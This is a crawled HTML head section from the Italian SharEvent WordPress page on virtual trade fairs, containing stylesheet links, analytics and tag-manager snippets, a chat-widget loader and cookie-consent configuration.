

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sharevent.it/fiera-virtuale/
body_size: 33470
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="https://ogp.me/ns#" xmlns:fb="https://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.sharevent.it/xmlrpc.php">
	<style>.tgpli-background-inited { background-image: none !important; }img[data-tgpli-image-inited] { display:none !important;visibility:hidden !important; }</style>		<script type="text/javascript">
			window.tgpLazyItemsOptions = {
				visibilityOffset: 600,
				desktopEnable: true,
				mobileEnable: true			};
			window.tgpQueue = {
				nodes: [],
				add: function(id, data) {
					data = data || {};
					if (window.tgpLazyItems !== undefined) {
						if (this.nodes.length > 0) {
							window.tgpLazyItems.addNodes(this.flushNodes());
						}
						window.tgpLazyItems.addNode({
							node: document.getElementById(id),
							data: data
						});
					} else {
						this.nodes.push({
							node: document.getElementById(id),
							data: data
						});
					}
				},
				flushNodes: function() {
					return this.nodes.splice(0, this.nodes.length);
				}
			};
		</script>
		<script type="text/javascript" async src="https://www.sharevent.it/wp-content/themes/thegem/js/thegem-pagespeed-lazy-items.js"></script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Fiera Virtuale | SharEvent</title>
	<meta name="description" content="Crea e gestisci una fiera virtuale con area espositiva sempre aperta, stand personalizzabili e tutti gli strumenti di marketing più efficaci." />
	<link rel="canonical" href="https://www.sharevent.it/fiera-virtuale/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Fiera Virtuale | SharEvent" />
	<meta property="og:description" content="Crea e gestisci una fiera virtuale con area espositiva sempre aperta, stand personalizzabili e tutti gli strumenti di marketing più efficaci." />
	<meta property="og:url" content="https://www.sharevent.it/fiera-virtuale/" />
	<meta property="og:site_name" content="SharEvent" />
	<meta property="article:publisher" content="https://www.facebook.com/EventApp.SharEvent/" />
	<meta property="article:modified_time" content="2023-11-16T14:09:44+00:00" />
	<meta property="og:image" content="https://www.sharevent.it/wp-content/uploads/2022/01/eventi_fiera_grande.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="3 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.iubenda.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />

<link rel="alternate" type="application/rss+xml" title="SharEvent &raquo; Feed" href="https://www.sharevent.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="SharEvent &raquo; Comments Feed" href="https://www.sharevent.it/comments/feed/" />
<link id='omgf-preload-0' rel='preload' href='//www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-300.woff2?ver=1652657673' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-1' rel='preload' href='//www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-600.woff2?ver=1652657673' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-2' rel='preload' href='//www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/nunito-sans-normal-800.woff2?ver=1652657673' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-3' rel='preload' href='//www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/raleway-normal-600.woff2?ver=1652657673' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-4' rel='preload' href='//www.sharevent.it/wp-content/uploads/omgf/google-fonts-1/nunito-sans-normal-300.woff2?ver=1652657673' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-5' rel='preload' href='//www.sharevent.it/wp-content/uploads/omgf/google-fonts-1/nunito-sans-normal-600.woff2?ver=1652657673' as='font' type='font/woff2' crossorigin />
<link id='omgf-preload-6' rel='preload' href='//www.sharevent.it/wp-content/uploads/omgf/google-fonts-1/nunito-sans-normal-800.woff2?ver=1652657673' as='font' type='font/woff2' crossorigin />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.sharevent.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sharevent.it%2Ffiera-virtuale%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.sharevent.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.sharevent.it%2Ffiera-virtuale%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='thegem-preloader-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-preloader.css?ver=5.11.0' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-reset.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-grid.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-header.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://www.sharevent.it/wp-content/themes/thegem/style.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-child-style-css' href='https://www.sharevent.it/wp-content/themes/thegem-child/style.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-widgets.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-new-css.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-perevazka-css.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//www.sharevent.it/wp-content/uploads/omgf/thegem-google-fonts/thegem-google-fonts.css?ver=1652657673' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://www.sharevent.it/wp-content/uploads/thegem/css/custom-K0l1vidU.css?ver=5.11.0' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
body .page-title-block .breadcrumbs-container{	text-align: center;}.page-breadcrumbs ul li a,.page-breadcrumbs ul li:not(:last-child):after{	color: #99A9B5FF;}.page-breadcrumbs ul li{	color: #3C3950FF;}.page-breadcrumbs ul li a:hover{	color: #3C3950FF;}.block-content {padding-top: 135px;}.block-content:last-of-type {padding-bottom: 110px;}.gem-slideshow,.slideshow-preloader {}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 80px;padding-bottom: 80px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.sharevent.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='thegem_js_composer_front-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-js_composer_columns.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-additional-blog-1-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-additional-blog-1.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.sharevent.it/wp-content/themes/thegem/js/fancyBox/jquery.fancybox.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-vc_elements-css' href='https://www.sharevent.it/wp-content/themes/thegem/css/thegem-vc_elements.css?ver=5.11.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='activecampaign-form-block-css' href='https://www.sharevent.it/wp-content/plugins/activecampaign-subscription-forms/activecampaign-form-block/build/style-index.css?ver=1764720283' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.sharevent.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-css' href='https://www.sharevent.it/wp-content/plugins/float-menu/public/assets/css/style.min.css?ver=7.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='float-menu-fontawesome-css' href='https://www.sharevent.it/wp-content/plugins/float-menu/vendors/fontawesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://www.sharevent.it/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://www.sharevent.it/wp-content/uploads/maxmegamenu/style.css?ver=b773da' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.sharevent.it/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.sharevent.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.sharevent.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-33760-css' href='https://www.sharevent.it/wp-content/uploads/elementor/css/post-33760.css?ver=1765392631' type='text/css' media='all' />
<link rel='stylesheet' id='e-animation-fadeIn-css' href='https://www.sharevent.it/wp-content/plugins/elementor/assets/lib/animations/styles/fadeIn.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.sharevent.it/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.sharevent.it/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.sharevent.it/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.sharevent.it/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.sharevent.it/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.33.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-35309-css' href='https://www.sharevent.it/wp-content/uploads/elementor/css/post-35309.css?ver=1768471431' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.sharevent.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://www.sharevent.it/wp-content/plugins/bdthemes-element-pack/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://www.sharevent.it/wp-content/plugins/bdthemes-element-pack/assets/css/ep-helper.css?ver=9.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='//www.sharevent.it/wp-content/uploads/omgf/elementor-gf-local-roboto/elementor-gf-local-roboto.css?ver=1652657673' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='//www.sharevent.it/wp-content/uploads/omgf/elementor-gf-local-robotoslab/elementor-gf-local-robotoslab.css?ver=1652657673' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-nunitosans-css' href='//www.sharevent.it/wp-content/uploads/omgf/elementor-gf-local-nunitosans/elementor-gf-local-nunitosans.css?ver=1652657673' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.sharevent.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.sharevent.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript">function fullHeightRow() {
			var fullHeight,
				offsetTop,
				element = document.getElementsByClassName('vc_row-o-full-height')[0];
			if (element) {
				fullHeight = window.innerHeight;
				offsetTop = window.pageYOffset + element.getBoundingClientRect().top;
				if (offsetTop < fullHeight) {
					fullHeight = 100 - offsetTop / (fullHeight / 100);
					element.style.minHeight = fullHeight + 'vh'
				}
			}
		}</script>
<script type="text/javascript">



    window.$crisp=[];
    window.CRISP_WEBSITE_ID="0bf1891f-c6f1-4f96-a6b3-7c66937b1d31";
    (function(){
        var d=document;
        var s=d.createElement("script");
        s.src="https://client.crisp.chat/l.js";
        s.async=1;
        d.getElementsByTagName("head")[0].appendChild(s);
    })();



    document.addEventListener('CRISP_RUNTIME_CONFIG', function() {
        $crisp.push(["safe", true]);
    });

</script>

<script  type="text/javascript" class=" _iub_cs_skip" type="text/javascript" id="iubenda-head-inline-scripts-0">
/* <![CDATA[ */

var _iub = _iub || [];
_iub.csConfiguration = {"consentOnContinuedBrowsing":false,"cookiePolicyInOtherWindow":true,"invalidateConsentWithoutLog":true,"siteId":2452757,"cookiePolicyId":54221771,"lang":"it", "banner":{ "acceptButtonCaptionColor":"#FFFFFF","acceptButtonColor":"#08A7E1","acceptButtonDisplay":true,"backgroundColor":"#FFFFFF","brandBackgroundColor":"#FFFFFF","closeButtonDisplay":false,"customizeButtonCaptionColor":"#4D4D4D","customizeButtonColor":"#DADADA","customizeButtonDisplay":true,"explicitWithdrawal":true,"fontSize":"14px","listPurposes":true,"logo":"[data-uri]","position":"float-bottom-center","rejectButtonCaptionColor":"#FFFFFF","rejectButtonColor":"#08A7E1","rejectButtonDisplay":true,"textColor":"#000000" }};

//# sourceURL=iubenda-head-inline-scripts-0
/* ]]> */
</script>
<script  type="text/javascript" charset="UTF-8" async="" class=" _iub_cs_skip" type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js?ver=3.12.4" id="iubenda-head-scripts-0-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.sharevent.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/analytics-talk-content-tracking.js?ver=1.22.2" id="gtm4wp-scroll-tracking-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NGM8334" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.sharevent.it"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NGM8334");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
